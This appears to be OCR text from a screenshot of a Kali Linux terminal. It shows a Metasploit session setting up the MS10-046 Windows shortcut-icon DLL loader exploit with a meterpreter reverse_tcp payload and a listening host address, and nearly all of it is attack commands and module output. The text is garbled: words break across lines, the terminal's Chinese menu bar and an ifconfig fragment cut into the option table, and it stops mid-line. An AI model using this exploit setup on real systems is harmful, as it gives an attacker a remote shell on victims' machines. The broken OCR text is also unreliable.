 msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 10.22.100.88
SRVHOST => 10.22.100.88
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpre
ter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.22.100.88 yes The local host to listen on. This mus
t be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not
change)
SSLCert no Path to a custom SSL certificate (def
ault is randomly generated)
root@kali: ~
UNCHOST no The host portion of the UNC path to p
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
rovide to clients (ex: 1.2.3.4).
# ifconfig
URIPATH / yes The URI to use (do not change).
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu